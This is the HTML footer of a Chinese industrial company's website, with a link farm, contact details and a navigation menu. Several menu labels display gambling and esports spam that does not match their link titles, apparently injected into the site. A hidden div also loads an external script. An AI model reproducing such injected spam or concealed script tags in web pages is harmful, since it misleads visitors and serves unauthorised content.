        <a href="http://www.hzfsn.com" target="_blank">超声波喷涂机</a>&nbsp;<a href="http://www.sxsxzdh.com" target="_blank">秒灭火装置</a>&nbsp;<a href="http://www.tnzn-link.com" target="_blank">单向网闸</a>&nbsp;<a href="http://www.hzxpzbio.com" target="_blank">实验室玻璃器皿清洗机</a>&nbsp;<a href="http://www.feirea.cn" target="_blank">稳态太阳模拟器</a>&nbsp;<a href="http://www.lylhbxg.com" target="_blank">不锈钢宣传栏制作</a>&nbsp;<a href="http://www.hnnfjc.com" target="_blank">数控拉床</a>&nbsp;<a href="http://www.mhy1718.cn" target="_blank">浸涂提垃机</a>&nbsp;<a href="http://www.lsd-tec.com" target="_blank">英福康真空计</a>&nbsp;<a href="http://www.zltsq.cn" target="_blank">西门子直流驱动器维修</a>&nbsp;<a href="http://www.zbjzjsj.com" target="_blank">硬齿面减速机</a>&nbsp;<a href="http://www.csizhin.com" target="_blank">上海日标摩擦色牢度仪</a>&nbsp;<a href="http://www.shandongxiangyu.com" target="_blank">河南聚氨酯保温管</a>&nbsp;<a href="http://www.jiasiyq.com" target="_blank">复合盐水喷雾试验箱</a>&nbsp;<a href="http://www.bjgenechain.com" target="_blank">全自动氮吹仪</a>&nbsp;<a href="http://www.zbdpyhl.com" target="_blank">高温氧化铝厂家</a>&nbsp;<a href="http://www.shanghaiqiuteng.com" target="_blank">THIESCLIMA传感器</a>&nbsp;<a href="http://www.szdflantai.com" target="_blank">热电石墨管</a>&nbsp;<a href="http://www.0575fengji.com" target="_blank">dfbz轴流风机</a>&nbsp;<a href="http://www.litaoshai.cn" target="_blank">合成血液穿透性能测试仪</a>&nbsp;<a href="http://www.fangleiyiqi.com" target="_blank">防雷检测仪</a>&nbsp;<a href="http://www.mingaoyq.com" target="_blank">N-EVAP-12氮吹仪</a>&nbsp;
      </div>

      <!--friendlink-->
  </div>  

  <!--友情链接--> 



</div>

<!--index_main--> 


<div class="i_foot">
  <ul class="footyt2" style="opacity: 1;" >
   <li class="col3 "><a class="br1" href="//www.mihoko-oh.com"><img src="/Tpl/Home/default/Public/images/fot21.jpg"  width="22"/><span>返回首页</span></a></li>
   <li class="col3 "><a class="br1 bl1" id="mobile" href="tel:13706438611" class=""><img src="/Tpl/Home/default/Public/images/fot22.jpg" width="22"/><span>一键拨号</span></a></li>
   <li class="col3 "><a class="br1 bl1" id="message" href="//www.mihoko-oh.com//" ><img src="/Tpl/Home/default/Public/images/fot23.jpg" width="22"/><span>在线留言</span></a></li>
  </ul>
</div>

<div class="con_bg">

	      <div class="con_dh">

         <ul ><li class="firstli"><a id="menu_selected" href="//www.mihoko-oh.com/" title="网站首页"><span>网站首页</span></a></li><li ><a  href="//www.mihoko-oh.com/about/" title="走进天盾"><span>走进天盾</span></a></li><li ><a  href="//www.mihoko-oh.com/pro/" title="产品展示"><span>产品展示</span></a></li><li ><a  href="//www.mihoko-oh.com/sccj/" title="生产车间"><span>生产车间</span></a></li><li ><a  href="//www.mihoko-oh.com/xinwen/" title="新闻资讯">IM电竞开云</a></li><li ><a  href="//www.mihoko-oh.com/contact/" title="联系我们">dota开云电竞</a></li><li class="lastli"><a  href="//www.mihoko-oh.com/message/" title="在线留言">hth开云电竞</a></li></ul> 

         <div style="clear:both;" ></div>

      </div>

  <div class="contain"> 

       <div class="index_contact">

         <div style="margin-top:25px ;"> <p>
	联系人：孙经理
</p>
<p>
	联系方式：13706438611
</p> </div>

         <div style="margin-top:25px ;"> <p>
	座机：<span>0533-8696678</span> 
</p>
<p>
	传真：0533-8697088
</p> </div>

         <div style="margin-top:25px ;"> <p>
	地址：淄博市桓台县起凤镇政
</p>
<p>
	府驻地南1000米
</p>
<span></span> </div>

         <div class="ma">

         	<img src="/Tpl/Home/default/Public/images/ma.jpg" width="98" height="96" alt="二维码"/>

         	<p>【了解更多】</p>

      	 </div>

       </div>

      <div style="clear:both;" ></div> 

  </div>

</div>



 <div id="copyright">

<div style=" width:1200px; margin:0 auto">

  <div class="foot"> 淄博天盾环保设备股份有限公司是生产衬塑管道、衬塑设备、衬塑防腐设备的厂家，价格实惠，质量有保障。
<p>
	<a href="https://beian.miit.gov.cn/" target="_blank"><img src="/Upload/thumb_5fc099ecb58f4.png" alt="" />备案号：鲁ICP备20025062号</a> 
</p>  <a href="//www.mihoko-oh.com/sitemap.html" rel="nofollow">网站地图</a>

   

    <div style="display:none"> <script type="text/javascript" src="//js.users.mihoko-oh.com/21313355.js"></script> |  |  </div>

  </div>

  <div style="clear:both"></div>

</div>

</div> 

<!-- 代码部分end -->

</body>

</html>